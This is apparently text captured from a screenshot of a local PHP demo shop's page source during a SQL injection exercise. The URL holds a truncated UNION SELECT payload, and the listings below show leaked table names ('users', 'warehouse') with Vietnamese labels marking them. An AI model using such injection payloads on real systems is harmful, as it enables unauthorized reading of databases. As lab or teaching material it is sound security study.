 view-source:localhost/php/DemoIS335/index.php?page=category&category=%27%20UNION%20SELECT%20table_schem...
7237 </li><li class='item __cate' data-index='1'>
7238 <a href='index.php?page=product&product=is335' data-s='TwoPrice' data-site='2' data-pro='3' data-name='users' class='main-contain'>
7239 <div class='item-img item-img'>
7240 <img class='thumb ls-is-cached lazyloaded' src=''>
7241 </div>
7242 <h3>users</h3>
7243 <div class='box-p'><p class='price-old black' style='visibility: hidden;'>0 VNĐ</p><span class='percent' style='visibility: hidden;'> - 0% </span></div><strong>0 V
7244 <div class='item-rating'>
7245 <p>
7246 <i class='fa-solid fa-star' style='color: #fafe16;'></i>
7247 <i class='fa-solid fa-star' style='color: #fafe16;'></i>
7248 <i class='fa-solid fa-star' style='color: #fafe16;'></i>
7249 <i class='fa-solid fa-star' style='color: #fafe16;'></i>
7250 <i class='fa-solid fa-star' style='color: #fafe16;'></i>
Tên database
7251 </p>
7252 <p class='item-rating-total'> 133 </p>
7253 </div>
7254 </a>
7255 </li><li class='item __cate' data-index='1'>
7256 <a href='index.php?page=product&product=is335' data-s='TwoPrice' data-site='2' data-pro='3' data-name='warehouse' class='main-contain'>
7257 <div class='item-img item-img'>
7258 <img class='thumb ls-is-cached lazyloaded' src=''>
7259 </div>
Tên table
7260 <h3>warehouse</h3>
7261 <div class='box-p'><p class='price-old black' style='visibility: hidden;'>0 VNĐ</p><span class='percent' style='visibility: hidden;'> - 0% </span></div><strong>0 V
7262 <div class='item-rating'>
7263 <p>
7264 <i class='fa-solid fa-star' style='color: #fafe16;'></i>
7265 <i class='fa-solid fa-star' style='color: #fafe16;'></i>
7266 <i class='fa-solid fa-star' style='color: #fafe16;'></i>
7267 <i class='fa-solid fa-star' style='color: #fafe16;'></i>
7268 <i class='fa-solid fa-star' style='color: #fafe16;'></i>
7269 </p>
7270 <p class='item-rating-total'> 133 </p>
7271 </div>
7272 </a>
7273 </li><li class='item __cate' data-index='1'>
7274 <a href='index.php?page=product&product=is335' data-s='TwoPrice' data-site='2' data-pro='3' data-name='warehouse' class='main-contain'>
7275 <div class='item-img item-img'>
7276 <img class='thumb ls-is-cached lazyloaded' src=''>
7277 </div>
7278 <h3>warehouse</h3>
7279 <div class='box-p'><p class='price-old black' style='visibility: hidden;'>0 VNĐ</p><span class='percent' style='visibility: hidden;'> - 0% </span></div><strong>0 V
7280 <div class='item-rating'>
7281 <p>
7282 <i class='fa-solid fa-star' style='color: #fafe16;'></i>
7283 <i class='fa-solid fa-star' style='color: #fafe16;'></i>
7284 <i class='fa-solid fa-star' style='color: #fafe16;'></i>